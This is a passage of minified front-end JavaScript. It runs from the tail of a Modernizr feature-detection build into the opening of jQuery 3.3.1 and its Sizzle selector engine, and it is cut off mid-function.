t,e,i=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],n=0;i.length>n;n++)t=i[n].toLowerCase(),e=y("column"+i[n]),("breakbefore"===t||"breakafter"===t||"breakinside"==t)&&(e=e||y(i[n])),x.addTest("csscolumns."+t,e)}(),x.addTest("flexbox",y("flexBasis","1px",!0)),x.addTest("picture","HTMLPictureElement"in t),x.addAsyncTest(function(){var t,e,i,n=a("img"),s="sizes"in n;!s&&"srcset"in n?(e="[data-uri]",t="[data-uri]",i=function(){r("sizes",2==n.width)},n.onload=i,n.onerror=i,n.setAttribute("sizes","9px"),n.srcset=t+" 1w,"+e+" 8w",n.src=t):r("sizes",s)}),x.addTest("srcset","srcset"in a("img")),x.addTest("webworkers","Worker"in t),s(),o($),delete w.addTest,delete w.addAsyncTest;for(var N=0;x._q.length>N;N++)x._q[N]();t.Modernizr=x}(window,document),!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){function i(t,e,i){var n,s=(e=e||re).createElement("script");if(s.text=t,i)for(n in be)i[n]&&(s[n]=i[n]);e.head.appendChild(s).parentNode.removeChild(s)}function n(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?he[pe.call(t)]||"object":typeof t}function s(t){var e=!!t&&"length"in t&&t.length,i=n(t);return!ve(t)&&!ye(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function o(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function r(t,e,i){return ve(e)?we.grep(t,function(t,n){return!!e.call(t,n,t)!==i}):e.nodeType?we.grep(t,function(t){return t===e!==i}):"string"!=typeof e?we.grep(t,function(t){return ue.call(e,t)>-1!==i}):we.filter(e,t,i)}function a(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function l(t){var e={};return we.each(t.match(Ae)||[],function(t,i){e[i]=!0}),e}function c(t){return t}function d(t){throw t}function u(t,e,i,n){var s;try{t&&ve(s=t.promise)?s.call(t).done(e).fail(i):t&&ve(s=t.then)?s.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}function h(){re.removeEventListener("DOMContentLoaded",h),t.removeEventListener("load",h),we.ready()}function p(t,e){return e.toUpperCase()}function f(t){return t.replace(Oe,"ms-").replace(Me,p)}function m(){this.expando=we.expando+m.uid++}function g(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:Re.test(t)?JSON.parse(t):t)}function _(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(He,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=g(i)}catch(t){}qe.set(t,e,i)}else i=void 0;return i}function v(t,e,i,n){var s,o,r=20,a=n?function(){return n.cur()}:function(){return we.css(t,e,"")},l=a(),c=i&&i[3]||(we.cssNumber[e]?"":"px"),d=(we.cssNumber[e]||"px"!==c&&+l)&&We.exec(we.css(t,e));if(d&&d[3]!==c){for(l/=2,c=c||d[3],d=+l||1;r--;)we.style(t,e,d+c),0>=(1-o)*(1-(o=a()/l||.5))&&(r=0),d/=o;d*=2,we.style(t,e,d+c),i=i||[]}return i&&(d=+d||+l||0,s=i[1]?d+(i[1]+1)*i[2]:+i[2],n&&(n.unit=c,n.start=d,n.end=s)),s}function y(t){var e,i=t.ownerDocument,n=t.nodeName,s=Qe[n];return s||(e=i.body.appendChild(i.createElement(n)),s=we.css(e,"display"),e.parentNode.removeChild(e),"none"===s&&(s="block"),Qe[n]=s,s)}function b(t,e){for(var i,n,s=[],o=0,r=t.length;r>o;o++)(n=t[o]).style&&(i=n.style.display,e?("none"===i&&(s[o]=Le.get(n,"display")||null,s[o]||(n.style.display="")),""===n.style.display&&Ve(n)&&(s[o]=y(n))):"none"!==i&&(s[o]="none",Le.set(n,"display",i)));for(o=0;r>o;o++)null!=s[o]&&(t[o].style.display=s[o]);return t}function w(t,e){var i;return i="undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e||"*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&o(t,e)?we.merge([t],i):i}function x(t,e){for(var i=0,n=t.length;n>i;i++)Le.set(t[i],"globalEval",!e||Le.get(e[i],"globalEval"))}function $(t,e,i,s,o){for(var r,a,l,c,d,u,h=e.createDocumentFragment(),p=[],f=0,m=t.length;m>f;f++)if((r=t[f])||0===r)if("object"===n(r))we.merge(p,r.nodeType?[r]:r);else if(Je.test(r)){for(a=a||h.appendChild(e.createElement("div")),l=(Ke.exec(r)||["",""])[1].toLowerCase(),c=Ze[l]||Ze._default,a.innerHTML=c[1]+we.htmlPrefilter(r)+c[2],u=c[0];u--;)a=a.lastChild;we.merge(p,a.childNodes),(a=h.firstChild).textContent=""}else p.push(e.createTextNode(r));for(h.textContent="",f=0;r=p[f++];)if(s&&we.inArray(r,s)>-1)o&&o.push(r);else if(d=we.contains(r.ownerDocument,r),a=w(h.appendChild(r),"script"),d&&x(a),i)for(u=0;r=a[u++];)Ge.test(r.type||"")&&i.push(r);return h}function T(){return!0}function C(){return!1}function k(){try{return re.activeElement}catch(t){}}function S(t,e,i,n,s,o){var r,a;if("object"==typeof e){"string"!=typeof i&&(n=n||i,i=void 0);for(a in e)S(t,a,i,n,e[a],o);return t}if(null==n&&null==s?(s=i,n=i=void 0):null==s&&("string"==typeof i?(s=n,n=void 0):(s=n,n=i,i=void 0)),!1===s)s=C;else if(!s)return t;return 1===o&&(r=s,(s=function(t){return we().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=we.guid++)),t.each(function(){we.event.add(this,e,s,n,i)})}function E(t,e){return o(t,"table")&&o(11!==e.nodeType?e:e.firstChild,"tr")?we(t).children("tbody")[0]||t:t}function D(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function P(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function z(t,e){var i,n,s,o,r,a,l,c;if(1===e.nodeType){if(Le.hasData(t)&&(o=Le.access(t),r=Le.set(e,o),c=o.events)){delete r.handle,r.events={};for(s in c)for(i=0,n=c[s].length;n>i;i++)we.event.add(e,s,c[s][i])}qe.hasData(t)&&(a=qe.access(t),l=we.extend({},a),qe.set(e,l))}}function A(t,e){var i=e.nodeName.toLowerCase();"input"===i&&Xe.test(t.type)?e.checked=t.checked:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}function j(t,e,n,s){e=ce.apply([],e);var o,r,a,l,c,d,u=0,h=t.length,p=h-1,f=e[0],m=ve(f);if(m||h>1&&"string"==typeof f&&!_e.checkClone&&ri.test(f))return t.each(function(i){var o=t.eq(i);m&&(e[0]=f.call(this,i,o.html())),j(o,e,n,s)});if(h&&(o=$(e,t[0].ownerDocument,!1,t,s),r=o.firstChild,1===o.childNodes.length&&(o=r),r||s)){for(l=(a=we.map(w(o,"script"),D)).length;h>u;u++)c=o,u!==p&&(c=we.clone(c,!0,!0),l&&we.merge(a,w(c,"script"))),n.call(t[u],c,u);if(l)for(d=a[a.length-1].ownerDocument,we.map(a,P),u=0;l>u;u++)c=a[u],Ge.test(c.type||"")&&!Le.access(c,"globalEval")&&we.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?we._evalUrl&&we._evalUrl(c.src):i(c.textContent.replace(ai,""),d,c))}return t}function I(t,e,i){for(var n,s=e?we.filter(e,t):t,o=0;null!=(n=s[o]);o++)i||1!==n.nodeType||we.cleanData(w(n)),n.parentNode&&(i&&we.contains(n.ownerDocument,n)&&x(w(n,"script")),n.parentNode.removeChild(n));return t}function F(t,e,i){var n,s,o,r,a=t.style;return(i=i||ci(t))&&(""!==(r=i.getPropertyValue(e)||i[e])||we.contains(t.ownerDocument,t)||(r=we.style(t,e)),!_e.pixelBoxStyles()&&li.test(r)&&di.test(e)&&(n=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=i.width,a.width=n,a.minWidth=s,a.maxWidth=o)),void 0!==r?r+"":r}function O(t,e){return{get:function(){return t()?(delete this.get,void 0):(this.get=e).apply(this,arguments)}}}function M(t){if(t in gi)return t;for(var e=t[0].toUpperCase()+t.slice(1),i=mi.length;i--;)if((t=mi[i]+e)in gi)return t}function N(t){var e=we.cssProps[t];return e||(e=we.cssProps[t]=M(t)||t),e}function L(t,e,i){var n=We.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function q(t,e,i,n,s,o){var r="width"===e?1:0,a=0,l=0;if(i===(n?"border":"content"))return 0;for(;4>r;r+=2)"margin"===i&&(l+=we.css(t,i+Ue[r],!0,s)),n?("content"===i&&(l-=we.css(t,"padding"+Ue[r],!0,s)),"margin"!==i&&(l-=we.css(t,"border"+Ue[r]+"Width",!0,s))):(l+=we.css(t,"padding"+Ue[r],!0,s),"padding"!==i?l+=we.css(t,"border"+Ue[r]+"Width",!0,s):a+=we.css(t,"border"+Ue[r]+"Width",!0,s));return!n&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-a-.5))),l}function R(t,e,i){var n=ci(t),s=F(t,e,n),o="border-box"===we.css(t,"boxSizing",!1,n),r=o;if(li.test(s)){if(!i)return s;s="auto"}return r=r&&(_e.boxSizingReliable()||s===t.style[e]),("auto"===s||!parseFloat(s)&&"inline"===we.css(t,"display",!1,n))&&(s=t["offset"+e[0].toUpperCase()+e.slice(1)],r=!0),(s=parseFloat(s)||0)+q(t,e,i||(o?"border":"content"),r,n,s)+"px"}function H(t,e,i,n,s){return new H.prototype.init(t,e,i,n,s)}function B(){vi&&(!1===re.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(B):t.setTimeout(B,we.fx.interval),we.fx.tick())}function W(){return t.setTimeout(function(){_i=void 0}),_i=Date.now()}function U(t,e){var i,n=0,s={height:t};for(e=e?1:0;4>n;n+=2-e)s["margin"+(i=Ue[n])]=s["padding"+i]=t;return e&&(s.opacity=s.width=t),s}function V(t,e,i){for(var n,s=(X.tweeners[e]||[]).concat(X.tweeners["*"]),o=0,r=s.length;r>o;o++)if(n=s[o].call(i,e,t))return n}function Y(t,e,i){var n,s,o,r,a,l,c,d,u="width"in e||"height"in e,h=this,p={},f=t.style,m=t.nodeType&&Ve(t),g=Le.get(t,"fxshow");i.queue||(null==(r=we._queueHooks(t,"fx")).unqueued&&(r.unqueued=0,a=r.empty.fire,r.empty.fire=function(){r.unqueued||a()}),r.unqueued++,h.always(function(){h.always(function(){r.unqueued--,we.queue(t,"fx").length||r.empty.fire()})}));for(n in e)if(s=e[n],yi.test(s)){if(delete e[n],o=o||"toggle"===s,s===(m?"hide":"show")){if("show"!==s||!g||void 0===g[n])continue;m=!0}p[n]=g&&g[n]||we.style(t,n)}if((l=!we.isEmptyObject(e))||!we.isEmptyObject(p)){u&&1===t.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=g&&g.display)&&(c=Le.get(t,"display")),"none"===(d=we.css(t,"display"))&&(c?d=c:(b([t],!0),c=t.style.display||c,d=we.css(t,"display"),b([t]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===we.css(t,"float")&&(l||(h.done(function(){f.display=c}),null==c&&(d=f.display,c="none"===d?"":d)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",h.always(function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]})),l=!1;for(n in p)l||(g?"hidden"in g&&(m=g.hidden):g=Le.access(t,"fxshow",{display:c}),o&&(g.hidden=!m),m&&b([t],!0),h.done(function(){m||b([t]),Le.remove(t,"fxshow");for(n in p)we.style(t,n,p[n])})),l=V(m?g[n]:0,n,h),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}}function Q(t,e){var i,n,s,o,r;for(i in t)if(n=f(i),s=e[n],o=t[i],Array.isArray(o)&&(s=o[1],o=t[i]=o[0]),i!==n&&(t[n]=o,delete t[i]),(r=we.cssHooks[n])&&"expand"in r){o=r.expand(o),delete t[n];for(i in o)i in t||(t[i]=o[i],e[i]=s)}else e[n]=s}function X(t,e,i){var n,s,o=0,r=X.prefilters.length,a=we.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var e=_i||W(),i=Math.max(0,c.startTime+c.duration-e),n=1-(i/c.duration||0),o=0,r=c.tweens.length;r>o;o++)c.tweens[o].run(n);return a.notifyWith(t,[c,n,i]),1>n&&r?i:(r||a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c]),!1)},c=a.promise({elem:t,props:we.extend({},e),opts:we.extend(!0,{specialEasing:{},easing:we.easing._default},i),originalProperties:e,originalOptions:i,startTime:_i||W(),duration:i.duration,tweens:[],createTween:function(e,i){var n=we.Tween(t,c.opts,e,i,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(n),n},stop:function(e){var i=0,n=e?c.tweens.length:0;if(s)return this;for(s=!0;n>i;i++)c.tweens[i].run(1);return e?(a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c,e])):a.rejectWith(t,[c,e]),this}}),d=c.props;for(Q(d,c.opts.specialEasing);r>o;o++)if(n=X.prefilters[o].call(c,t,d,c.opts))return ve(n.stop)&&(we._queueHooks(c.elem,c.opts.queue).stop=n.stop.bind(n)),n;return we.map(d,V,c),ve(c.opts.start)&&c.opts.start.call(t,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),we.fx.timer(we.extend(l,{elem:t,anim:c,queue:c.opts.queue})),c}function K(t){return(t.match(Ae)||[]).join(" ")}function G(t){return t.getAttribute&&t.getAttribute("class")||""}function Z(t){return Array.isArray(t)?t:"string"==typeof t?t.match(Ae)||[]:[]}function J(t,e,i,s){var o;if(Array.isArray(e))we.each(e,function(e,n){i||zi.test(t)?s(t,n):J(t+"["+("object"==typeof n&&null!=n?e:"")+"]",n,i,s)});else if(i||"object"!==n(e))s(t,e);else for(o in e)J(t+"["+o+"]",e[o],i,s)}function te(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,s=0,o=e.toLowerCase().match(Ae)||[];if(ve(i))for(;n=o[s++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function ee(t,e,i,n){function s(a){var l;return o[a]=!0,we.each(t[a]||[],function(t,a){var c=a(e,i,n);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(e.dataTypes.unshift(c),s(c),!1)}),l}var o={},r=t===Bi;return s(e.dataTypes[0])||!o["*"]&&s("*")}function ie(t,e){var i,n,s=we.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((s[i]?t:n||(n={}))[i]=e[i]);return n&&we.extend(!0,t,n),t}function ne(t,e,i){for(var n,s,o,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(s in a)if(a[s]&&a[s].test(n)){l.unshift(s);break}if(l[0]in i)o=l[0];else{for(s in i){if(!l[0]||t.converters[s+" "+l[0]]){o=s;break}r||(r=s)}o=o||r}return o?(o!==l[0]&&l.unshift(o),i[o]):void 0}function se(t,e,i,n){var s,o,r,a,l,c={},d=t.dataTypes.slice();if(d[1])for(r in t.converters)c[r.toLowerCase()]=t.converters[r];for(o=d.shift();o;)if(t.responseFields[o]&&(i[t.responseFields[o]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=d.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(r=c[l+" "+o]||c["* "+o]))for(s in c)if((a=s.split(" "))[1]===o&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[s]:!0!==c[s]&&(o=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&t["throws"])e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}var oe=[],re=t.document,ae=Object.getPrototypeOf,le=oe.slice,ce=oe.concat,de=oe.push,ue=oe.indexOf,he={},pe=he.toString,fe=he.hasOwnProperty,me=fe.toString,ge=me.call(Object),_e={},ve=function t(t){return"function"==typeof t&&"number"!=typeof t.nodeType},ye=function t(t){return null!=t&&t===t.window},be={type:!0,src:!0,noModule:!0},we=function(t,e){return new we.fn.init(t,e)},xe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;we.fn=we.prototype={jquery:"3.3.1",constructor:we,length:0,toArray:function(){return le.call(this)},get:function(t){return null==t?le.call(this):0>t?this[t+this.length]:this[t]},pushStack:function(t){var e=we.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return we.each(this,t)},map:function(t){return this.pushStack(we.map(this,function(e,i){return t.call(e,i,e)}))},slice:function(){return this.pushStack(le.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(0>t?e:0);return this.pushStack(i>=0&&e>i?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:de,sort:oe.sort,splice:oe.splice},we.extend=we.fn.extend=function(){var t,e,i,n,s,o,r=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[a]||{},a++),"object"==typeof r||ve(r)||(r={}),a===l&&(r=this,a--);l>a;a++)if(null!=(t=arguments[a]))for(e in t)i=r[e],r!==(n=t[e])&&(c&&n&&(we.isPlainObject(n)||(s=Array.isArray(n)))?(s?(s=!1,o=i&&Array.isArray(i)?i:[]):o=i&&we.isPlainObject(i)?i:{},r[e]=we.extend(c,o,n)):void 0!==n&&(r[e]=n));return r},we.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==pe.call(t)||(e=ae(t))&&("function"!=typeof(i=fe.call(e,"constructor")&&e.constructor)||me.call(i)!==ge))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){i(t)},each:function(t,e){var i,n=0;if(s(t))for(i=t.length;i>n&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},trim:function(t){return null==t?"":(t+"").replace(xe,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(s(Object(t))?we.merge(i,"string"==typeof t?[t]:t):de.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:ue.call(e,t,i)},merge:function(t,e){for(var i=+e.length,n=0,s=t.length;i>n;n++)t[s++]=e[n];return t.length=s,t},grep:function(t,e,i){for(var n,s=[],o=0,r=t.length,a=!i;r>o;o++)(n=!e(t[o],o))!==a&&s.push(t[o]);return s},map:function(t,e,i){var n,o,r=0,a=[];if(s(t))for(n=t.length;n>r;r++)null!=(o=e(t[r],r,i))&&a.push(o);else for(r in t)null!=(o=e(t[r],r,i))&&a.push(o);return ce.apply([],a)},guid:1,support:_e}),"function"==typeof Symbol&&(we.fn[Symbol.iterator]=oe[Symbol.iterator]),we.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){he["[object "+e+"]"]=e.toLowerCase()});var $e=function(t){function e(t,e,i,n){var s,o,r,a,l,c,d,h=e&&e.ownerDocument,f=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==f&&9!==f&&11!==f)return i;if(!n&&((e?e.ownerDocument||e:R)!==j&&A(e),e=e||j,F)){if(11!==f&&(l=_e.exec(t)))if(s=l[1]){if(9===f){if(!(r=e.getElementById(s)))return i;if(r.id===s)return i.push(r),i}else if(h&&(r=h.getElementById(s))&&L(e,r)&&r.id===s)return i.push(r),i}else{if(l[2])return Z.apply(i,e.getElementsByTagName(t)),i;if((s=l[3])&&x.getElementsByClassName&&e.getElementsByClassName)return Z.apply(i,e.getElementsByClassName(s)),i}if(!(!x.qsa||V[t+" "]||O&&O.test(t))){if(1!==f)h=e,d=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(we,xe):e.setAttribute("id",a=q),o=(c=k(t)).length;o--;)c[o]="#"+a+" "+p(c[o]);d=c.join(","),h=ve.test(t)&&u(e.parentNode)||e}if(d)try{return Z.apply(i,h.querySelectorAll(d)),i}catch(t){}finally{a===q&&e.removeAttribute("id")}}}return E(t.replace(ae,"$1"),e,i,n)}function i(){function t(i,n){return e.push(i+" ")>$.cacheLength&&delete t[e.shift()],t[i+" "]=n}var e=[];return t}function n(t){return t[q]=!0,t}function s(t){var e=j.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var i=t.split("|"),n=i.length;n--;)$.attrHandle[i[n]]=e}function r(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function a(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function l(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}function c(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Te(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function d(t){return n(function(e){return e=+e,n(function(i,n){for(var s,o=t([],i.length,e),r=o.length;r--;)i[s=o[r]]&&(i[s]=!(n[s]=i[s]))})})}function u(t){return t&&"undefined"!=typeof t.getElementsByTagName&&t}function h(){}function p(t){for(var e=0,i=t.length,n="";i>e;e++)n+=t[e].value;return n}function f(t,e,i){var n=e.dir,s=e.next,o=s||n,r=i&&"parentNode"===o,a=B++;return e.first?function(e,i,s){for(;e=e[n];)if(1===e.nodeType||r)return t(e,i,s);return!1}:function(e,i,l){var c,d,u,h=[H,a];if(l){for(;e=e[n];)if((1===e.nodeType||r)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||r)if(u=e[q]||(e[q]={}),d=u[e.uniqueID]||(u[e.uniqueID]={}),s&&s===e.nodeName.toLowerCase())e=e[n]||e;else{if((c=d[o])&&c[0]===H&&c[1]===a)return h[2]=c[2];if(d[o]=h,h[2]=t(e,i,l))return!0}return!1}}function m(t){return t.length>1?function(e,i,n){for(var s=t.length;s--;)if(!t[s](e,i,n))return!1;return!0}:t[0]}function g(t,i,n){for(var s=0,o=i.length;o>s;s++)e(t,i[s],n);return n}function _(t,e,i,n,s){for(var o,r=[],a=0,l=t.length,c=null!=e;l>a;a++)(o=t[a])&&(i&&!i(o,n,s)||(r.push(o),c&&e.push(a)));return r}function v(t,e,i,s,o,r){return s&&!s[q]&&(s=v(s)),o&&!o[q]&&(o=v(o,r)),n(function(n,r,a,l){var c,d,u,h=[],p=[],f=r.length,m=n||g(e||"*",a.nodeType?[a]:a,[]),v=!t||!n&&e?m:_(m,h,t,a,l),y=i?o||(n?t:f||s)?[]:r:v;if(i&&i(v,y,a,l),s)for(c=_(y,p),s(c,[],a,l),d=c.length;d--;)(u=c[d])&&(y[p[d]]=!(v[p[d]]=u));if(n){if(o||t){if(o){for(c=[],d=y.length;d--;)(u=y[d])&&c.push(v[d]=u);o(null,y=[],c,l)}for(d=y.length;d--;)(u=y[d])&&(c=o?te(n,u):h[d])>-1&&(n[c]=!(r[c]=u))}}else y=_(y===r?y.splice(f,y.length):y),o?o(null,r,y,l):Z.apply(r,y)})}function y(t){for(var e,i,n,s=t.length,o=$.relative[t[0].type],r=o||$.relative[" "],a=o?1:0,l=f(function(t){return t===e},r,!0),c=f(function(t){return te(e,t)>-1},r,!0),d=[function(t,i,n){var s=!o&&(n||i!==D)||((e=i).nodeType?l(t,i,n):c(t,i,n));return e=null,s}];s>a;a++)if(i=$.relative[t[a].type])d=[f(m(d),i)];else{if((i=$.filter[t[a].type].apply(null,t[a].matches))[q]){for(n=++a;s>n&&!$.relative[t[n].type];n++);return v(a>1&&m(d),a>1&&p(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(ae,"$1"),i,n>a&&y(t.slice(a,n)),s>n&&y(t=t.slice(n)),s>n&&p(t))}d.push(i)}return m(d)}function b(t,i){var s=i.length>0,o=t.length>0,r=function(n,r,a,l,c){var d,u,h,p=0,f="0",m=n&&[],g=[],v=D,y=n||o&&$.find.TAG("*",c),b=H+=null==v?1:Math.random()||.1,w=y.length;for(c&&(D=r===j||r||c);f!==w&&null!=(d=y[f]);f++){if(o&&d){for(u=0,r||d.ownerDocument===j||(A(d),a=!F);h=t[u++];)if(h(d,r||j,a)){l.push(d);break}c&&(H=b)}s&&((d=!h&&d)&&p--,n&&m.push(d))}if(p+=f,s&&f!==p){for(u=0;h=i[u++];)h(m,g,r,a);if(n){if(p>0)for(;f--;)m[f]||g[f]||(g[f]=K.call(l));g=_(g)}Z.apply(l,g),c&&!n&&g.length>0&&p+i.length>1&&e.uniqueSort(l)}return c&&(H=b,D=v),m};return s?n(r):r}var w,x,$,T,C,k,S,E,D,P,z,A,j,I,F,O,M,N,L,q="sizzle"+1*new Date,R=t.document,H=0,B=0,W=i(),U=i(),V=i(),Y=function(t,e){return t===e&&(z=!0),0},Q={}.hasOwnProperty,X=[],K=X.pop,G=X.push,Z=X.push,J=X.slice,te=function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},ee="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ie="[\\x20\\t\\r\\n\\f]",ne="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",se="\\["+ie+"*("+ne+")(?:"+ie+"*([*^$|!~]?=)"+ie+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+ie+"*\\]",oe=":("+ne+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+se+")*)|.*)\\)|)",re=new RegExp(ie+"+","g"),ae=new RegExp("^"+ie+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ie+"+$","g"),le=new RegExp("^"+ie+"*,"+ie+"*"),ce=new RegExp("^"+ie+"*([>+~]|"+ie+")"+ie+"*"),de=new RegExp("="+ie+"*([^\\]'\"]*?)"+ie+"*\\]","g"),ue=new RegExp(oe),he=new RegExp("^"+ne+"$"),pe={ID:new RegExp("^#("+ne+")"),CLASS:new RegExp("^\\.("+ne+")"),TAG:new RegExp("^("+ne+"|[*])"),ATTR:new RegExp("^"+se),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ie+"*(even|odd|(([+-]|)(\\d*)n|)"+ie+"*(?:([+-]|)"+ie+"*(\\d+)|))"+ie+"*\\)|)","i"),bool:new RegExp("^(?:"+ee+")$","i"),needsContext:new RegExp("^"+ie+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ie+"*((?:-\\d)?\\d*)"+ie+"*\\)|)(?=[^-]|$)","i")},fe=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,_e=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,ye=new RegExp("\\\\([\\da-f]{1,6}"+ie+"?|("+ie+")|.)","ig"),be=function(t,e,i){var n="0x"+e-65536;return n!==n||i?e:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)},we=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xe=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},$e=function(){A()},Te=f(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{Z.apply(X=J.call(R.childNodes),R.childNodes),X[R.childNodes.length].nodeType}catch(t){Z={apply:X.length?function(t,e){G.apply(t,J.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}x=e.support={},C=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},A=e.setDocument=function(t){var e,i,n=t?t.ownerDocument||t:R;return n!==j&&9===n.nodeType&&n.documentElement?(j=n,I=j.documentElement,F=!C(j),R!==j&&(i=j.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",$e,!1):i.attachEvent&&i.attachEvent("onunload",$e)),x.attributes=s(function(t){return t.className="i",!t.getAttribute("className")}),x.getElementsByTagName=s(function(t){return t.appendChild(j.createComment("")),!t.getElementsByTagName("*").length}),x.getElementsByClassName=ge.test(j.getElementsByClassName),x.getById=s(function(t){return I.appendChild(t).id=q,!j.getElementsByName||!j.getElementsByName(q).length}),x.getById?($.filter.ID=function(t){var e=t.replace(ye,be);return function(t){return t.getAttribute("id")===e}},$.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&F){var i=e.getElementById(t);return i?[i]:[]}}):($.filter.ID=function(t){var e=t.replace(ye,be);return function(t){var i="undefined"!=typeof t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},$.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&F){var 